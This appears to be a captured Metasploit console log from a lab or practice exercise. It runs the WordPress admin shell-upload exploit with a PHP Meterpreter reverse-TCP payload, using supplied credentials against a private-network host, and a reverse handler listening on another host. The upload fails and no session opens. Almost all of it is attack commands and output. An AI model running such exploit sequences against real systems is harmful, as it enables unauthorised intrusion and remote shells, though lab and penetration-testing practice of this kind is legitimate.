 msf6 exploit(unix/webapp/wp_admin_shell_upload) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 exploit(unix/webapp/wp_admin_shell_upload) > use exploit/unix/webapp/wp_admin_shell_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password football7
password => football7
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.31.230
rhosts => 192.168.31.230
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username reconauthor
username => reconauthor
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi
targeturi => /
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.31.135:4444
[*] Authenticating with WordPress using reconauthor:football7...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >